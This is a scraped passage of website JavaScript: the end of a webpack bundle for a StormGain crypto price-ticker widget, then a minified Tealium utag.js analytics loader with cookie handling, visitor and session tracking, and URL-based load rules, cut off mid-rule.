  var lang = _ref.lang,
      containerID = _ref.containerID;
  lang = lang || {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.lang;

  var fillNodeCallback = function fillNodeCallback(_ref2) {
    var node = _ref2.node,
        instrument = _ref2.instrument;
    var tracked = node.dataset.tickerValue;

    if (tracked === 'price') {
      var parent2paint = node.closest('.crlwdg__price_txt');
      if (!parent2paint) return;
      parent2paint.dataset.tickerDirection = '';
      void parent2paint.offsetWidth;
      parent2paint.dataset.tickerDirection = instrument.direction;
    }
  };

  var formatFunction = function formatFunction(_ref3) {
    var number = _ref3.number,
        numDigit = _ref3.numDigit;
    var formatter = new Intl.NumberFormat('en-US', {
      maximumFractionDigits: numDigit,
      style: 'decimal',
      minimumFractionDigits: numDigit
    });
    return formatter.format(number);
  }; // acivate live quotes ticker


  var liveQuotesTicker = new (_web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0___default())({
    wsgate: {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.wsgate,
    quotes: {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.quotes,
    lang: lang,
    containerElement: "#".concat(containerID),
    formatFunction: formatFunction,
    fillNodeCallback: fillNodeCallback
  });
  liveQuotesTicker.init();
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (wdgInit);
})();

__webpack_exports__ = __webpack_exports__["default"];
/******/ 	return __webpack_exports__;
/******/ })()
;
});
//# sourceMappingURL=CryptoCurrenciesList.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.js
body_size: 22318
content:
//tealium universal tag - utag.loader ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
var utag_condload=false;try{(function(){function ul(src,a,b){a=document;b=a.createElement('script');b.language='javascript';b.type='text/javascript';b.src=src;a.getElementsByTagName('head')[0].appendChild(b)};var match=(""+document.cookie).match("(^|;\\s)utag_env_epgrowth_ep-web=(\/\/tags\.tiqcdn\.com\/utag\/epgrowth\/[a-z0-9\\.-]{1,30}\\/[^\\s;]*)");if(match){if(match[2].indexOf("/prod/")===-1){var s=match[2];while(s.indexOf("%")!=-1){s=decodeURIComponent(s);}s=s.replace(/\.\./g,"");ul(s);utag_condload=true;__tealium_default_path='//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/';}}})();}catch(e){};try{try{window.userAgent=navigator.userAgent.toLowerCase()}catch(e){console.log(e)}}catch(e){console.log(e);}
if(typeof utag=="undefined"&&!utag_condload){var utag={id:"epgrowth.ep-web",o:{},sender:{},send:{},rpt:{ts:{a:new Date()}},dbi:[],db_log:[],loader:{q:[],lc:0,f:{},p:0,ol:0,wq:[],lq:[],bq:{},bk:{},rf:0,ri:0,rp:0,rq:[],ready_q:[],sendq:{"pending":0},run_ready_q:function(){for(var i=0;i<utag.loader.ready_q.length;i++){utag.DB("READY_Q:"+i);try{utag.loader.ready_q[i]()}catch(e){utag.DB(e)};}},lh:function(a,b,c){a=""+location.hostname;b=a.split(".");c=(/\.co\.|\.com\.|\.org\.|\.edu\.|\.net\.|\.asn\.|\...\.jp$/.test(a))?3:2;return b.splice(b.length-c,c).join(".");},WQ:function(a,b,c,d,g){utag.DB('WQ:'+utag.loader.wq.length);try{if(utag.udoname&&utag.udoname.indexOf(".")<0){utag.ut.merge(utag.data,window[utag.udoname],0);}
if(utag.cfg.load_rules_at_wait){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};d=0;g=[];for(a=0;a<utag.loader.wq.length;a++){b=utag.loader.wq[a];b.load=utag.loader.cfg[b.id].load;if(b.load==4){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.load>0){g.push(b);d++;}else{this.f[b.id]=1;}}
for(a=0;a<g.length;a++){utag.loader.AS(g[a]);}
if(d==0){utag.loader.END();}},AS:function(a,b,c,d){utag.send[a.id]=a;if(typeof a.src=='undefined'){a.src=utag.cfg.path+((typeof a.name!='undefined')?a.name:'ut'+'ag.'+a.id+'.js')}
a.src+=(a.src.indexOf('?')>0?'&':'?')+'utv='+(a.v?utag.cfg.template+a.v:utag.cfg.v);utag.rpt['l_'+a.id]=a.src;b=document;this.f[a.id]=0;if(a.load==2){utag.DB("Attach sync: "+a.src);a.uid=a.id;b.write('<script id="utag_'+a.id+'" src="'+a.src+'"></scr'+'ipt>')
if(typeof a.cb!='undefined')a.cb();}else if(a.load==1||a.load==3){if(b.createElement){c='utag_epgrowth.ep-web_'+a.id;if(!b.getElementById(c)){d={src:a.src,id:c,uid:a.id,loc:a.loc}
if(a.load==3){d.type="iframe"};if(typeof a.cb!='undefined')d.cb=a.cb;utag.ut.loader(d);}}}},GV:function(a,b,c){b={};for(c in a){if(a.hasOwnProperty(c)&&typeof a[c]!="function")b[c]=a[c];}
return b},OU:function(tid,tcat,a,b,c,d,f,g){g={};utag.loader.RDcp(g);try{if(typeof g['cp.OPTOUTMULTI']!='undefined'){c=utag.loader.cfg;a=utag.ut.decode(g['cp.OPTOUTMULTI']).split('|');for(d=0;d<a.length;d++){b=a[d].split(':');if(b[1]*1!==0){if(b[0].indexOf('c')==0){for(f in utag.loader.GV(c)){if(c[f].tcat==b[0].substring(1))c[f].load=0;if(c[f].tid==tid&&c[f].tcat==b[0].substring(1))return true;}
if(tcat==b[0].substring(1))return true;}else if(b[0]*1==0){utag.cfg.nocookie=true}else{for(f in utag.loader.GV(c)){if(c[f].tid==b[0])c[f].load=0}
if(tid==b[0])return true;}}}}}catch(e){utag.DB(e)}
return false;},RDdom:function(o){var d=document||{},l=location||{};o["dom.referrer"]=d.referrer;o["dom.title"]=""+d.title;o["dom.domain"]=""+l.hostname;o["dom.query_string"]=(""+l.search).substring(1);o["dom.hash"]=(""+l.hash).substring(1);o["dom.url"]=""+d.URL;o["dom.pathname"]=""+l.pathname;o["dom.viewport_height"]=window.innerHeight||(d.documentElement?d.documentElement.clientHeight:960);o["dom.viewport_width"]=window.innerWidth||(d.documentElement?d.documentElement.clientWidth:960);},RDcp:function(o,b,c,d){b=utag.loader.RC();for(d in b){if(d.match(/utag_(.*)/)){for(c in utag.loader.GV(b[d])){o["cp.utag_"+RegExp.$1+"_"+c]=b[d][c];}}}
for(c in utag.loader.GV((utag.cl&&!utag.cl['_all_'])?utag.cl:b)){if(c.indexOf("utag_")<0&&typeof b[c]!="undefined")o["cp."+c]=b[c];}},RDqp:function(o,a,b,c){a=location.search+(location.hash+'').replace("#","&");if(utag.cfg.lowerqp){a=a.toLowerCase()};if(a.length>1){b=a.substring(1).split('&');for(a=0;a<b.length;a++){c=b[a].split("=");if(c.length>1){o["qp."+c[0]]=utag.ut.decode(c[1])}}}},RDmeta:function(o,a,b,h){a=document.getElementsByTagName("meta");for(b=0;b<a.length;b++){try{h=a[b].name||a[b].getAttribute("property")||"";}catch(e){h="";utag.DB(e)};if(utag.cfg.lowermeta){h=h.toLowerCase()};if(h!=""){o["meta."+h]=a[b].content}}},RDva:function(o){var readAttr=function(o,l){var a="",b;a=localStorage.getItem(l);if(!a||a=="{}")return;b=utag.ut.flatten({va:JSON.parse(a)});utag.ut.merge(o,b,1);}
try{readAttr(o,"tealium_va");readAttr(o,"tealium_va_"+o["ut.account"]+"_"+o["ut.profile"]);}catch(e){utag.DB(e)}},RDut:function(o,a){var t={};var d=new Date();var m=(utag.ut.typeOf(d.toISOString)=="function");o["ut.domain"]=utag.cfg.domain;o["ut.version"]=utag.cfg.v;t["tealium_event"]=o["ut.event"]=a||"view";t["tealium_visitor_id"]=o["ut.visitor_id"]=o["cp.utag_main_v_id"];t["tealium_session_id"]=o["ut.session_id"]=o["cp.utag_main_ses_id"];t["tealium_session_number"]=o["cp.utag_main__sn"];t["tealium_session_event_number"]=o["cp.utag_main__se"];try{t["tealium_datasource"]=utag.cfg.datasource;t["tealium_account"]=o["ut.account"]=utag.cfg.utid.split("/")[0];t["tealium_profile"]=o["ut.profile"]=utag.cfg.utid.split("/")[1];t["tealium_environment"]=o["ut.env"]=utag.cfg.path.split("/")[6];}catch(e){utag.DB(e)}
t["tealium_random"]=Math.random().toFixed(16).substring(2);t["tealium_library_name"]="ut"+"ag.js";t["tealium_library_version"]=(utag.cfg.template+"0").substring(2);t["tealium_timestamp_epoch"]=Math.floor(d.getTime()/1000);t["tealium_timestamp_utc"]=(m?d.toISOString():"");d.setHours(d.getHours()-(d.getTimezoneOffset()/60));t["tealium_timestamp_local"]=(m?d.toISOString().replace("Z",""):"");utag.ut.merge(o,t,0);},RDses:function(o,a,c){a=(new Date()).getTime();c=(a+parseInt(utag.cfg.session_timeout))+"";if(!o["cp.utag_main_ses_id"]){o["cp.utag_main_ses_id"]=a+"";o["cp.utag_main__ss"]="1";o["cp.utag_main__se"]="1";o["cp.utag_main__sn"]=(1+parseInt(o["cp.utag_main__sn"]||0))+"";}else{o["cp.utag_main__ss"]="0";o["cp.utag_main__se"]=(1+parseInt(o["cp.utag_main__se"]||0))+"";}
o["cp.utag_main__pn"]=o["cp.utag_main__pn"]||"1";o["cp.utag_main__st"]=c;utag.loader.SC("utag_main",{"_sn":(o["cp.utag_main__sn"]||1),"_se":o["cp.utag_main__se"],"_ss":o["cp.utag_main__ss"],"_st":c,"ses_id":(o["cp.utag_main_ses_id"]||a)+";exp-session","_pn":o["cp.utag_main__pn"]+";exp-session"});},RDpv:function(o){if(typeof utag.pagevars=="function"){utag.DB("Read page variables");utag.pagevars(o);}},RD:function(o,a){utag.DB("utag.loader.RD");utag.DB(o);utag.loader.RDcp(o);if(!utag.loader.rd_flag){utag.loader.rd_flag=1;o["cp.utag_main_v_id"]=o["cp.utag_main_v_id"]||utag.ut.vi((new Date()).getTime());o["cp.utag_main__pn"]=(1+parseInt(o["cp.utag_main__pn"]||0))+"";utag.loader.SC("utag_main",{"v_id":o["cp.utag_main_v_id"]});utag.loader.RDses(o);}
if(a&&!utag.cfg.noview)utag.loader.RDses(o);utag.loader.RDqp(o);utag.loader.RDmeta(o);utag.loader.RDdom(o);utag.loader.RDut(o,a||"view");utag.loader.RDpv(o);utag.loader.RDva(o);},RC:function(a,x,b,c,d,e,f,g,h,i,j,k,l,m,n,o,v,ck,cv,r,s,t){o={};b=(""+document.cookie!="")?(document.cookie).split("; "):[];r=/^(.*?)=(.*)$/;s=/^(.*);exp-(.*)$/;t=(new Date()).getTime();for(c=0;c<b.length;c++){if(b[c].match(r)){ck=RegExp.$1;cv=RegExp.$2;}
e=utag.ut.decode(cv);if(typeof ck!="undefined"){if(ck.indexOf("ulog")==0||ck.indexOf("utag_")==0){e=cv.split("$");g=[];j={};for(f=0;f<e.length;f++){try{g=e[f].split(":");if(g.length>2){g[1]=g.slice(1).join(":");}
v="";if((""+g[1]).indexOf("~")==0){h=g[1].substring(1).split("|");for(i=0;i<h.length;i++)h[i]=utag.ut.decode(h[i]);v=h}else v=utag.ut.decode(g[1]);j[g[0]]=v;}catch(er){utag.DB(er)};}
o[ck]={};for(f in utag.loader.GV(j)){if(j[f]instanceof Array){n=[];for(m=0;m<j[f].length;m++){if(j[f][m].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);if(k>t)n[m]=(x==0)?j[f][m]:RegExp.$1;}}
j[f]=n.join("|");}else{j[f]=""+j[f];if(j[f].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);j[f]=(k<t)?null:(x==0?j[f]:RegExp.$1);}}
if(j[f])o[ck][f]=j[f];}}else if(utag.cl[ck]||utag.cl['_all_']){o[ck]=e}}}
return(a)?(o[a]?o[a]:{}):o;},SC:function(a,b,c,d,e,f,g,h,i,j,k,x,v){if(!a)return 0;if(a=="utag_main"&&utag.cfg.nocookie)return 0;v="";var date=new Date();var exp=new Date();exp.setTime(date.getTime()+(365*24*60*60*1000));x=exp.toGMTString();if(c&&c=="da"){x="Thu, 31 Dec 2009 00:00:00 GMT";}else if(a.indexOf("utag_")!=0&&a.indexOf("ulog")!=0){if(typeof b!="object"){v=b}}else{d=utag.loader.RC(a,0);for(e in utag.loader.GV(b)){f=""+b[e];if(f.match(/^(.*);exp-(\d+)(\w)$/)){g=date.getTime()+parseInt(RegExp.$2)*((RegExp.$3=="h")?3600000:86400000);if(RegExp.$3=="u")g=parseInt(RegExp.$2);f=RegExp.$1+";exp-"+g;}
if(c=="i"){if(d[e]==null)d[e]=f;}else if(c=="d")delete d[e];else if(c=="a")d[e]=(d[e]!=null)?(f-0)+(d[e]-0):f;else if(c=="ap"||c=="au"){if(d[e]==null)d[e]=f;else{if(d[e].indexOf("|")>0){d[e]=d[e].split("|")}
g=(d[e]instanceof Array)?d[e]:[d[e]];g.push(f);if(c=="au"){h={};k={};for(i=0;i<g.length;i++){if(g[i].match(/^(.*);exp-(.*)$/)){j=RegExp.$1;}
if(typeof k[j]=="undefined"){k[j]=1;h[g[i]]=1;}}
g=[];for(i in utag.loader.GV(h)){g.push(i);}}
d[e]=g}}else d[e]=f;}
h=new Array();for(g in utag.loader.GV(d)){if(d[g]instanceof Array){for(c=0;c<d[g].length;c++){d[g][c]=encodeURIComponent(d[g][c])}
h.push(g+":~"+d[g].join("|"))}else h.push((g+":").replace(/[\,\$\;\?]/g,"")+encodeURIComponent(d[g]))}
if(h.length==0){h.push("");x=""}
v=(h.join("$"));}
document.cookie=a+"="+v+";path=/;domain="+utag.cfg.domain+";expires="+x;return 1},LOAD:function(a,b,c,d){if(!utag.loader.cfg){return}
if(this.ol==0){if(utag.loader.cfg[a].block&&utag.loader.cfg[a].cbf){this.f[a]=1;delete utag.loader.bq[a];}
for(b in utag.loader.GV(utag.loader.bq)){if(utag.loader.cfg[a].load==4&&utag.loader.cfg[a].wait==0){utag.loader.bk[a]=1;utag.DB("blocked: "+a);}
utag.DB("blocking: "+b);return;}
utag.loader.INIT();return;}
utag.DB('utag.loader.LOAD:'+a);if(this.f[a]==0){this.f[a]=1;if(utag.cfg.noview!=true){if(utag.loader.cfg[a].send){utag.DB("SENDING: "+a);try{if(utag.loader.sendq.pending>0&&utag.loader.sendq[a]){utag.DB("utag.loader.LOAD:sendq: "+a);while(d=utag.loader.sendq[a].shift()){utag.DB(d);utag.sender[a].send(d.event,utag.handler.C(d.data));utag.loader.sendq.pending--;}}else{utag.sender[a].send('view',utag.handler.C(utag.data));}
utag.rpt['s_'+a]=0;}catch(e){utag.DB(e);utag.rpt['s_'+a]=1;}}}
if(utag.loader.rf==0)return;for(b in utag.loader.GV(this.f)){if(this.f[b]==0||this.f[b]==2)return}
utag.loader.END();}},EV:function(a,b,c,d){if(b=="ready"){if(!utag.data){try{utag.cl={'_all_':1};utag.loader.initdata();utag.loader.RD(utag.data);}catch(e){utag.DB(e)};}
if((document.attachEvent||utag.cfg.dom_complete)?document.readyState==="complete":document.readyState!=="loading")setTimeout(c,1);else{utag.loader.ready_q.push(c);var RH;if(utag.loader.ready_q.length<=1){if(document.addEventListener){RH=function(){document.removeEventListener("DOMContentLoaded",RH,false);utag.loader.run_ready_q()};if(!utag.cfg.dom_complete)document.addEventListener("DOMContentLoaded",RH,false);window.addEventListener("load",utag.loader.run_ready_q,false);}else if(document.attachEvent){RH=function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",RH);utag.loader.run_ready_q()}};document.attachEvent("onreadystatechange",RH);window.attachEvent("onload",utag.loader.run_ready_q);}}}}else{if(a.addEventListener){a.addEventListener(b,c,false)}else if(a.attachEvent){a.attachEvent(((d==1)?"":"on")+b,c)}}},END:function(b,c,d,e,v,w){if(this.ended){return};this.ended=1;utag.DB("loader.END");b=utag.data;if(utag.handler.base&&utag.handler.base!='*'){e=utag.handler.base.split(",");for(d=0;d<e.length;d++){if(typeof b[e[d]]!="undefined")utag.handler.df[e[d]]=b[e[d]]}}else if(utag.handler.base=='*'){utag.ut.merge(utag.handler.df,b,1);}
utag.rpt['r_0']="t";for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}
utag.rpt.ts['s']=new Date();v=utag.cfg.path;w=v.indexOf(".tiqcdn.");if(w>0&&b["cp.utag_main__ss"]==1&&!utag.cfg.no_session_count)utag.ut.loader({src:v.substring(0,v.indexOf("/ut"+"ag/")+6)+"tiqapp/ut"+"ag.v.js?a="+utag.cfg.utid+(utag.cfg.nocookie?"&nocookie=1":"&cb="+(new Date).getTime()),id:"tiqapp"})
if(utag.cfg.noview!=true)utag.handler.RE('view',b,"end");utag.handler.INIT();}},DB:function(a,b){if(utag.cfg.utagdb===false){return;}else if(typeof utag.cfg.utagdb=="undefined"){b=document.cookie+'';utag.cfg.utagdb=((b.indexOf('utagdb=true')>=0)?true:false);}
if(utag.cfg.utagdb===true){var t;if(utag.ut.typeOf(a)=="object"){t=utag.handler.C(a)}else{t=a}
utag.db_log.push(t);try{if(!utag.cfg.noconsole)console.log(t)}catch(e){}}},RP:function(a,b,c){if(typeof a!='undefined'&&typeof a.src!='undefined'&&a.src!=''){b=[];for(c in utag.loader.GV(a)){if(c!='src')b.push(c+'='+escape(a[c]))}
this.dbi.push((new Image()).src=a.src+'?utv='+utag.cfg.v+'&utid='+utag.cfg.utid+'&'+(b.join('&')))}},view:function(a,c,d){return this.track({event:'view',data:a||{},cfg:{cb:c,uids:d}})},link:function(a,c,d){return this.track({event:'link',data:a||{},cfg:{cb:c,uids:d}})},track:function(a,b,c,d,e){a=a||{};if(typeof a=="string"){a={event:a,data:b||{},cfg:{cb:c,uids:d}}}
for(e in utag.loader.GV(utag.o)){utag.o[e].handler.trigger(a.event||"view",a.data||a,a.cfg||{cb:b,uids:c})}
a.cfg=a.cfg||{cb:b};if(typeof a.cfg.cb=="function")a.cfg.cb();return true},handler:{base:"",df:{},o:{},send:{},iflag:0,INIT:function(a,b,c){utag.DB('utag.handler.INIT');if(utag.initcatch){utag.initcatch=0;return}
this.iflag=1;a=utag.loader.q.length;if(a>0){utag.DB("Loader queue");for(b=0;b<a;b++){c=utag.loader.q[b];utag.handler.trigger(c.a,c.b,c.c)}}
},test:function(){return 1},LR:function(b){utag.DB("Load Rules");for(var d in utag.loader.GV(utag.cond)){utag.cond[d]=false;}
utag.DB(b);utag.loader.loadrules(b);utag.DB(utag.cond);utag.loader.initcfg();utag.loader.OU();for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}},RE:function(a,b,c,d,e,f,g){if(c!="alr"&&!this.cfg_extend){return 0;}
utag.DB("RE: "+c);if(c=="alr")utag.DB("All Tags EXTENSIONS");utag.DB(b);if(typeof this.extend!="undefined"){g=0;for(d=0;d<this.extend.length;d++){try{e=0;if(typeof this.cfg_extend!="undefined"){f=this.cfg_extend[d];if(typeof f.count=="undefined")f.count=0;if(f[a]==0||(f.once==1&&f.count>0)||f[c]==0){e=1}else{if(f[c]==1){g=1};f.count++}}
if(e!=1){this.extend[d](a,b);utag.rpt['ex_'+d]=0}}catch(er){utag.DB(er);utag.rpt['ex_'+d]=1;utag.ut.error({e:er.message,s:utag.cfg.path+'utag.js',l:d,t:'ge'});}}
utag.DB(b);return g;}},trigger:function(a,b,c,d,e,f){utag.DB('trigger:'+a+(c&&c.uids?":"+c.uids.join(","):""));b=b||{};utag.DB(b);if(!this.iflag){utag.DB("trigger:called before tags loaded");for(d in utag.loader.f){if(!(utag.loader.f[d]===1))utag.DB('Tag '+d+' did not LOAD')}
utag.loader.q.push({a:a,b:utag.handler.C(b),c:c});return;}
utag.ut.merge(b,this.df,0);utag.loader.RD(b,a);utag.cfg.noview=false;function sendTag(a,b,d){try{if(typeof utag.sender[d]!="undefined"){utag.DB("SENDING: "+d);utag.sender[d].send(a,utag.handler.C(b));utag.rpt['s_'+d]=0;}else if(utag.loader.cfg[d].load!=2){utag.loader.sendq[d]=utag.loader.sendq[d]||[];utag.loader.sendq[d].push({"event":a,"data":utag.handler.C(b)});utag.loader.sendq.pending++;utag.loader.AS({id:d,load:1});}}catch(e){utag.DB(e)}}
if(c&&c.uids){this.RE(a,b,"alr");for(f=0;f<c.uids.length;f++){d=c.uids[f];if(!utag.loader.OU(utag.loader.cfg[d].tid)){sendTag(a,b,d);}}}else if(utag.cfg.load_rules_ajax){this.RE(a,b,"blr");this.LR(b);this.RE(a,b,"alr");for(f=0;f<utag.loader.cfgsort.length;f++){d=utag.loader.cfgsort[f];if(utag.loader.cfg[d].load&&utag.loader.cfg[d].send){sendTag(a,b,d);}}}else{this.RE(a,b,"alr");for(d in utag.loader.GV(utag.sender)){sendTag(a,b,d);}}
this.RE(a,b,"end");},C:function(a,b,c){b={};for(c in utag.loader.GV(a)){if(a[c]instanceof Array){b[c]=a[c].slice(0)}else{b[c]=a[c]}}
return b}},ut:{pad:function(a,b,c,d){a=""+((a-0).toString(16));d='';if(b>a.length){for(c=0;c<(b-a.length);c++){d+='0'}}return""+d+a},vi:function(t,a,b){if(!utag.v_id){a=this.pad(t,12);b=""+Math.random();a+=this.pad(b.substring(2,b.length),16);try{a+=this.pad((navigator.plugins.length?navigator.plugins.length:0),2);a+=this.pad(navigator.userAgent.length,3);a+=this.pad(document.URL.length,4);a+=this.pad(navigator.appVersion.length,3);a+=this.pad(screen.width+screen.height+parseInt((screen.colorDepth)?screen.colorDepth:screen.pixelDepth),5)}catch(e){utag.DB(e);a+="12345"};utag.v_id=a;}
return utag.v_id},hasOwn:function(o,a){return o!=null&&Object.prototype.hasOwnProperty.call(o,a)},isEmptyObject:function(o,a){for(a in o){if(utag.ut.hasOwn(o,a))return false}
return true},isEmpty:function(o){var t=utag.ut.typeOf(o);if(t=="number"){return isNaN(o)}else if(t=="boolean"){return false}else if(t=="string"){return o.length===0}else return utag.ut.isEmptyObject(o)},typeOf:function(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase();},flatten:function(o){var a={};function r(c,p){if(Object(c)!==c||c instanceof Array){a[p]=c;}else{if(utag.ut.isEmptyObject(c)){}else{for(var d in c){r(c[d],p?p+"."+d:d);}}}}
r(o,"");return a;},merge:function(a,b,c,d){if(c){for(d in utag.loader.GV(b)){a[d]=b[d]}}else{for(d in utag.loader.GV(b)){if(typeof a[d]=="undefined")a[d]=b[d]}}},decode:function(a,b){b="";try{b=decodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=unescape(a)};return b},encode:function(a,b){b="";try{b=encodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=escape(a)};return b},error:function(a,b,c){if(typeof utag_err!="undefined"){utag_err.push(a)}},loader:function(o,a,b,c,l,m){utag.DB(o);a=document;if(o.type=="iframe"){m=a.getElementById(o.id);if(m&&m.tagName=="IFRAME"){m.parentNode.removeChild(m);}
b=a.createElement("iframe");o.attrs=o.attrs||{};utag.ut.merge(o.attrs,{"height":"1","width":"1","style":"display:none"},0);}else if(o.type=="img"){utag.DB("Attach img: "+o.src);b=new Image();}else{b=a.createElement("script");b.language="javascript";b.type="text/javascript";b.async=1;b.charset="utf-8";}
if(o.id){b.id=o.id};for(l in utag.loader.GV(o.attrs)){b.setAttribute(l,o.attrs[l])}
b.setAttribute("src",o.src);if(typeof o.cb=="function"){if(b.addEventListener){b.addEventListener("load",function(){o.cb()},false);}else{b.onreadystatechange=function(){if(this.readyState=='complete'||this.readyState=='loaded'){this.onreadystatechange=null;o.cb()}};}}
if(typeof o.error=="function"){utag.loader.EV(b,"error",o.error);}
if(o.type!="img"){l=o.loc||"head";c=a.getElementsByTagName(l)[0];if(c){utag.DB("Attach to "+l+": "+o.src);if(l=="script"){c.parentNode.insertBefore(b,c);}else{c.appendChild(b)}}}}}};utag.o['epgrowth.ep-web']=utag;utag.cfg={template:"ut4.46.",load_rules_ajax:true,load_rules_at_wait:false,lowerqp:false,noconsole:false,session_timeout:1800000,readywait:0,noload:0,domain:utag.loader.lh(),datasource:"##UTDATASOURCE##".replace("##"+"UTDATASOURCE##",""),path:"//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/",utid:"epgrowth/ep-web/202501311622"};utag.cfg.v=utag.cfg.template+"202501311622";utag.cond={105:0,10:0,11:0,13:0,15:0,16:0,36:0,39:0,40:0,41:0,42:0,43:0,45:0,57:0,58:0,59:0,60:0,78:0,79:0,80:0,86:0,89:0,90:0,91:0,92:0,93:0,96:0,97:0,99:0,9:0};utag.pagevars=function(ud){ud=ud||utag.data;try{ud['js_page.userAgent']=userAgent}catch(e){utag.DB(e)};};utag.loader.initdata=function(){try{utag.data=(typeof utag_data!='undefined')?utag_data:{};utag.udoname='utag_data';}catch(e){utag.data={};utag.DB('idf:'+e);}};utag.loader.loadrules=function(_pd,_pc){var d=_pd||utag.data;var c=_pc||utag.cond;for(var l in utag.loader.GV(c)){switch(l){case'10':try{c[10]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'105':try{c[105]|=(d['dom.url'].toString().toLowerCase().indexOf('dex.stormgain'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'11':try{c[11]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().indexOf('stormgain.ru')>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('education'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'13':try{c[13]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'15':try{c[15]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'16':try{c[16]|=(d['dom.url'].toString().toLowerCase().indexOf('app.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('app.'.toLowerCase())>-1&&d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'36':try{c[36]|=(d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/invest'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('digital-currency'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('low-fees'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('invest'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/e-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/digital-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/interest-on-deposit'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-currency-age-verification'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/premium-trading-signals'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('mining'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('volatility'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/lp/academy'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'39':try{c[39]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com/cn'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'40':try{c[40]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'41':try{c[41]|=(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'42':try{c[42]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'43':try{c[43]|=(d['dom.u